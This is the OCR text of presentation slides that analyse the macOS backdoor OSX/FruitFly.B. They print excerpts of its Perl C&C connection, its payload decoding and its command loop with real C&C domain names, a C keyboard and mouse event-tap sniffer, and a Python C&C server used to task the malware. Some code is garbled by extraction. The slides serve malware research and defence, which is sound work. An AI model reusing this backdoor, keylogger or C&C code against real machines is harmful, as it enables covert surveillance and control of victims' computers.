```
#### **decoding strings**

#### **perl debugger commands**

**\$g = shift @r; push @r, \$g;** 

```
#connect to C&C server 
# $g: reversed C&C address / $h: C&C port $l = new IO::Socket::INET( 
           PeerAddr => scalar( reverse $g ), 
          PeerPort => $h,<br>Proto => 'tc
                      => 'tcp',
           Timeout => 10);
```
**67.188.2xx.xx eidk.hopto.org eidk.duckdns.org**  $\bigg\{$ **port: 22**

#### **encoded strings**

**connecting to C&C (\$g/\$h)**

![](_page_10_Picture_12.jpeg)

**primary C&C servers**

# OSX/FRUITFLY.B

```
#save port, or addr:port
if (\angle\angleARGV == 1) {
     if ( $ARGV[0] = ~ / \ldots / d + $/ ) { $h = $ARGV[0] }<br>elsif ($ARGV[0] =~ /^([^:]+):(\d+)$/) {<br>($h, @r ) = ($2, scalar reverse $1);
                       $ fpsaud <port>
                      $ fpsaud <addr:port>
```

```
#decode embedded binary data
m\bar{y} $W = pack 'H<sup>*</sup>', 'b02607441aa086';
$ \bar{W} \times = 1 \bar{+} length $ \bar{S} \times \ } / length $ W) ;
\xi u ^= substr \xi w, 0, length \xi u;
\sin = \sin(10(.)) \, \text{V}0 \times (1 + \text{ord}51) \, \text{seg};
```
**DATA** 

 $\overline{\langle 1\rangle}$  + a +  $\overline{\langle 2E\ddot{\circ}$  c U  $\leq$   $^{\prime\prime}$  F  $^{\circ}$  U  $\sim$  B +  $\widetilde{\rm N}$   $\sim$  &  $\sim$  C  $\sim$  B +  $\dot{\rm N}$  ( & E  $\dot{\rm U}$   $\sqrt{\rm E}$  r  $H\acute{I}$ †ÇÄ& t•Å∞\$D°Ü∂yX0ÿÚ∞/XNÂfi‰&n†Ü@&G=†ÉM.J†Ü0&...

#### decoding binary data

![](_page_11_Figure_6.jpeg)

![](_page_11_Picture_7.jpeg)

# **protocol / control flow OSX/FRUITFLY.B**

```
#forever 
          for ( ; ; ) {
           #send client data
           G v1 
           . Y(1143) 
           . Y( $q ? 128 : 0 ) 
           . Z( I('scutil --get LocalHostName')) 
           . Z( I('whoami') );
           #get & process cmd
           for ( ; ; ) { 
             my $D = ord J 1; 
             if ( $D == 0 ) { } 
            elsif ( $D == 2 ) {<br>my ( $Z, $C ) = ( J 1 );
             elsif ( $D == 47 ) { … }
           } 
          }
                                                         }<br>}<br>}
loop
```
![](_page_12_Figure_3.jpeg)

#### **main processing loop**

# **MONITORING how to passively observe**

![](_page_13_Picture_1.jpeg)

![](_page_13_Picture_2.jpeg)

# **WATCH ALL THINGS**

![](_page_14_Figure_1.jpeg)

**osx/fruitfly command processing**

**malware's capabilities via tasking & passive monitoring**

![](_page_14_Picture_4.jpeg)

![](_page_15_Picture_0.jpeg)

**# tcpdump port 53 tcpdump: listening on pktap, link-type PKTAP (Apple DLT\_PKTAP)** 

**IP google-public-dns-a.google.com.domain > 192.168.0.67.59185: 41875 1/0/0 A 127.0.0.1 (48)**

![](_page_15_Figure_8.jpeg)

![](_page_15_Picture_48.jpeg)

![](_page_15_Figure_6.jpeg)

![](_page_15_Figure_7.jpeg)

![](_page_16_Figure_0.jpeg)

![](_page_16_Picture_71.jpeg)

fs usage: dropping embedded binary

![](_page_16_Picture_3.jpeg)

/tmp/client

```
#assign
my \zeta u = \text{join} '', \langle \text{DATA} \rangle;
#decode
my $W = pack 'H*', 'b02607441aa086';<br>$W x= 1 + length ($u) / length ($W);\sin^2 = substr \frac{5}{9}, 0, length \frac{2}{9}#expand
\sin = \sin(10(.)/\sqrt{v} \cdot x(1 + \text{ord} \cdot 1) / \text{seg})DATA
<I∫†á±%Eö¢Ü≤"F`°Ü±
£B†Ñ &E««~c]HÔ܆÷g†Ñ(&EÙ√ËrH͆ÇÄ&t•Å∞$D°Ü∂yX0ÿÚ∞/
XN\hat{A}f\hat{i}\% \& \pi \dagger \ddot{U}\theta \& G=\dagger \dot{E}M \cdot J\dagger \ddot{U}\theta \& G\phi \& XV\dot{E} \times \text{C}N \dagger \ddot{A}\ddot{A}\& Y \& S\ddot{n} \approx 7DH\dot{A} \quad .encoded mach-O binary
                        & decoding logic
```
switch() to exec complex commands

![](_page_16_Picture_11.jpeg)

![](_page_17_Picture_0.jpeg)

#### **process monitoring library**

#### **free/open-source/user-mode!**

**#import "processLib.h"**

![](_page_17_Picture_1.jpeg)

![](_page_17_Picture_2.jpeg)

```
//create callback block 
ProcessCallbackBlock block = ^(Process* newProcess){
    NSLog(@"new process:\n %@", newProcess); 
};
```
#### **//init object**

**ProcessMonitor\* procMon = [[ProcessMonitor alloc] init];** 

#### **//go go go**

**[procMon start:block];** 

## **command analysis MOUSE/KEYBOARD MONITORING**

**//init event with mouse events & key presses eventMask = CGEventMaskBit(kCGEventLeftMouseDown) | CGEventMaskBit(kCGEventLeftMouseUp) | CGEventMaskBit(kCGEventRightMouseDown) | CGEventMaskBit(kCGEventRightMouseUp) | CGEventMaskBit(kCGEventMouseMoved) | CGEventMaskBit(kCGEventLeftMouseDragged) | CGEventMaskBit(kCGEventRightMouseDragged) | CGEventMaskBit(kCGEventKeyDown) | CGEventMaskBit(kCGEventKeyUp);** 

**//create event tap eventTap = CGEventTapCreate(kCGSessionEventTap, kCGHeadInsertEventTap, 0, eventMask, callback, NULL);**

```
//callback for mouse/keyboard events
CGEventRef callback(CGEventTapProxy proxy, CGEventType type, 
                           CGEventRef event, void *refcon) 
{ 
   //key presses
   if( (kCGEventKeyDown == type) || (kCGEventKeyUp == type) ) 
 { 
     //get code
     keycode = CGEventGetIntegerValueField(event, kCGKeyboardEventKeycode); 
     //dbg msg
     printf("keycode: %s\n\n", keyCodeToString(keycode)); 
 } 
   //mouse
   else { 
      //get location
      location = CGEventGetLocation(event); 
      //dbg msg
      printf("(x: %f, y: %f)\n\n", location.x, location.y); 
 }
```
#### mouse/keyboard sniffer | The cost X Internals

 **...**

#### **# ./sniff**

**event: kCGEventKeyDown keycode: h**

**event: kCGEventKeyUp keycode: h** 

**event: kCGEventKeyDown keycode: i**

**event: kCGEventKeyUp keycode: i**

**event: kCGEventLeftMouseDown (x: 640.23, y: 624.19)** 

**event: kCGEventLeftMouseUp (x: 640.23, y: 624.19**

# **"Receiving, Filtering, & Modifying:**

**[›](https://www.toptal.com/designers/htmlarrows/punctuation/single-right-pointing-angle-quotation-mark/) Key Presses and Releases"** 

![](_page_18_Picture_17.jpeg)

# **[›](https://www.toptal.com/designers/htmlarrows/punctuation/single-right-pointing-angle-quotation-mark/) Mouse Events**  code based on:

#### **sniff sniff!**

# BUILDING A CUSTOM C&C SERVER ..and then we task!

![](_page_19_Picture_1.jpeg)

![](_page_19_Picture_2.jpeg)

### **handling connections CUSTOM C&C SERVER**

![](_page_20_Picture_2.jpeg)

**address of c&c server(s) (can specify via cmdline!)**

#### **malware's protocol**

![](_page_20_Picture_5.jpeg)

**#init socket sock = socket.socket(socket.AF\_INET, socket.SOCK\_STREAM)** 

**#bind & listen sock.bind(('0.0.0.0', port)) sock.listen(1)** 

**#wait for malware to connect while True:**

 **connection, client\_address = sock.accept() print 'client connected: ', client\_address**

#### **python c&c server**

![](_page_20_Picture_11.jpeg)

## **handling 'check-in' CUSTOM C&C SERVER**

![](_page_21_Figure_1.jpeg)

#### **connect & send client info**

![](_page_21_Picture_137.jpeg)

![](_page_21_Picture_10.jpeg)

**parsing client info**

![](_page_21_Picture_12.jpeg)

#### **format of client info**

**G(): send data to c&c server**

![](_page_21_Picture_3.jpeg)

**Z(): pack string**

![](_page_21_Picture_5.jpeg)

#### **relevant subroutines**

# **handling commands CUSTOM C&C SERVER**

- **triage command to see: 1**
	- a additional bytes/data?

 **send command send additional bytes 2**

 **receive and process data 3**

**for each command:**

```
#command 11 
def cmd11(connection):
```

```
#send command
 connection.sendall(struct.pack('b', 11))
```

```
 #malware first responds w/ command #
 data = connection.recv(1) 
 print 'byte: 0x%02x (command)' % (ord(data))
```

```
#read & unpack length of pwd
 data = connection.recv(4) 
 length = struct.unpack('I', data)[0]
```
#### **#read 'pwd'**

```
 data = connection.recv(length) 
 print 'string: %s' (pwd) % data
```
#### **c&c command #11 implementation**

![](_page_22_Picture_15.jpeg)

**tasking (command #11)**

![](_page_22_Picture_19.jpeg)

```
$ pwd 
            /Users/user/Desktop 
            $ perl fpsaud 192.168.0.2:1337
           launching osx/fruitfly.b
#command 11 
elsif ( $D == 11 ) { 
   G v11 . Z( I('pwd') ) 
}
cmd #11
                                         cmd #11
```
![](_page_22_Picture_16.jpeg)

**response: byte: 11 (command) string: '/Users/user/Desktop' (pwd)**

**b format of the response**

# **TASKING OSX/FRUITFLY.B exposing capabilities**

![](_page_23_Picture_1.jpeg)

![](_page_23_Picture_2.jpeg)

![](_page_24_Figure_0.jpeg)

![](_page_24_Picture_149.jpeg)

![](_page_24_Figure_2.jpeg)

![](_page_24_Picture_150.jpeg)

**# procMonitor new process: pid=3237 path=/private/tmp/client args=none ancestors=(1, 3233) relevant subroutines** args (cmd, ?) {<br>via stdin **via stdin**

![](_page_24_Picture_7.jpeg)

#### **command #2's protocol**

**file i/o & process events**

![](_page_25_Picture_0.jpeg)

**looks like a .png!**

![](_page_25_Picture_87.jpeg)

#### **screen capture**

![](_page_25_Picture_6.jpeg)

#### **wireshark capture**

![](_page_25_Picture_4.jpeg)

![](_page_26_Picture_0.jpeg)

![](_page_26_Picture_153.jpeg)

#### **cmd #2, 1 (low-res B&W png) cmd #2, 10 (low-res color jpg)**

![](_page_26_Picture_6.jpeg)

#### **subcommand (byte #2) impact**

![](_page_26_Picture_4.jpeg)

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_102.jpeg)

#### **command #8's protocol**

![](_page_27_Picture_3.jpeg)

![](_page_27_Picture_4.jpeg)

![](_page_28_Picture_136.jpeg)

![](_page_28_Picture_137.jpeg)

**note that:**

## **...that second byte? COMMAND #8 task away:**

**mouse is moved, then action** 

**down (#4) + then move (#0) + then up events (#5) = 'drag'**

![](_page_28_Picture_138.jpeg)

![](_page_28_Picture_6.jpeg)

![](_page_28_Picture_9.jpeg)

![](_page_28_Picture_10.jpeg)

#### **command #8, sub commands**

#### **...and action!**

![](_page_28_Picture_12.jpeg)

# **all things files COMMAND #12**

![](_page_29_Figure_1.jpeg)

**command #12**

**command #12's protocol**

**tasking (command #12)**

![](_page_29_Figure_3.jpeg)

![](_page_29_Picture_182.jpeg)

```
$ python server.py 1337 
... 
client connected: '192.168.0.13'
selected command: 12 
sending command 12 with 0 & 'foo' 
response: 
byte: 12 (command) 
string: 'foo' 
byte: 0
selected command: 12 
sending command 12 with 0 & '/tmp' 
response: 
byte: 12 (command) 
string: '/tmp' 
byte: 1
```
**1st: 'foo'** 

**2nd: '/tmp'** }

![](_page_29_Picture_10.jpeg)

# **all things files COMMAND #12 sub-cmd description**

#### **cmd #12, 0 ('/tmp/foo') cmd #12, 1 ('/tmp/foo') ...**  cmd #12, 0 ('/tmp/foo')<br>
cmd #12, 1 ('/tmp/foo')<br>
cmd #12, 9 ('/tmp/foo')

![](_page_30_Figure_3.jpeg)

![](_page_30_Picture_154.jpeg)

![](_page_30_Picture_155.jpeg)

**sub-command #9 ('ls -al')**

![](_page_30_Picture_10.jpeg)

**sub-command #7 (write)**

#### **sub-command #1 (delete)**

![](_page_30_Picture_5.jpeg)

**task away:** 

# **keyboard events COMMAND #16/17**

![](_page_31_Figure_1.jpeg)

![](_page_31_Picture_132.jpeg)

![](_page_31_Picture_3.jpeg)

# **osx/fruitfly.b; fully deconstructed :) COMMANDS**

![](_page_32_Picture_263.jpeg)

![](_page_32_Picture_2.jpeg)

![](_page_32_Picture_3.jpeg)

![](_page_32_Picture_4.jpeg)

# **TRAPPING FRUIT FLIES let's play a little game**

![](_page_33_Picture_2.jpeg)

![](_page_33_Picture_3.jpeg)

**{** 

![](_page_34_Figure_2.jpeg)

![](_page_35_Figure_0.jpeg)

![](_page_35_Picture_1.jpeg)

00:31:05,436 client connected (170.21x.1x.xxxxi, 01

# **CONCLUSIONS wrapping this up**

![](_page_36_Picture_1.jpeg)

![](_page_36_Picture_2.jpeg)

![](_page_36_Picture_3.jpeg)

# **...just by asking the right questions ANALYZING OSX/FRUITFLY.B**

![](_page_37_Picture_1.jpeg)

![](_page_37_Picture_2.jpeg)

![](_page_37_Picture_3.jpeg)

![](_page_37_Picture_4.jpeg)

![](_page_37_Picture_5.jpeg)

![](_page_37_Picture_7.jpeg)

![](_page_38_Picture_0.jpeg)

# **contact me any time :) QUESTIONS & ANSWERS**

**@patrickwardle**

**patrick@synack.com**

![](_page_39_Picture_4.jpeg)

![](_page_39_Picture_5.jpeg)

![](_page_39_Picture_9.jpeg)

**speakerdeck.com/patrickwardle**

# **mahalo :) CREDITS**

![](_page_40_Picture_1.jpeg)

- **- FLATICON.COM**
- **- ICONMONSTR.COM**
- **- ICONEXPERIENCE.COM**
- **- HTTP://WIRDOU.COM/2012/02/04/IS-THAT-BAD-DOCTOR/**
- **- HTTP://TH07.DEVIANTART.NET/FS70/PRE/F/ 2010/206/4/4/441488BCC359B59BE409CA02F863E843.JPG**

![](_page_40_Figure_8.jpeg)

- **ANTIQUATED-CODE/**
- **- HTTP://OSXBOOK.COM/BOOK/BONUS/CHAPTER2/ALTERMOUSE/**
- **- HTTP://OSXBOOK.COM/BOOK/BONUS/CHAPTER2/ALTERKEYS/**

**images**

![](_page_40_Picture_12.jpeg)

- HTTPS://BLOG.MALWAREBYTES.COM/THREAT-ANALYSIS/2017/01/NEW-MAC-BACKDOOR-USING-